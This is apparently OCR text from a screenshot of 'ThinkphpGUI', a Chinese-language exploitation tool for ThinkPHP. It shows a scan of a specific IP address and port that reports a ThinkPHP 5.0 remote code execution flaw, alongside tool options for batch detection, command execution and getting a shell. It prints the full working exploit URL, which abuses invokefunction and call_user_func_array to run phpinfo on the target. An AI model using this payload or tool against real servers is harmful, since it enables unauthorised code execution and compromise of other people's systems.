 ThinkphpGUI By 莲花
URL: http://123.58.224.8:8212/ 版本: ThinkPHP 5.0 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[+] 存在ThinkPHP 5.0 RCE
Payload: http://123.58.224.8:8212//?s=/index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1